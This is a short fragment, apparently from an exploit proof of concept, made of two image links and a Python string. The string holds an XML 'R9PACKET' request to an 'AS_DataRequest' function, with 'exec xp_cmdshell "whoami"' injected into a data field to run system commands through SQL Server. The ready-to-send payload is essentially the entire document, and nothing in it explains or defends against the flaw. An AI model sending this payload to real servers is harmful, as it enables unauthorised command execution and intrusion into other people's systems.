 data = """cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell "whoami"</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>"""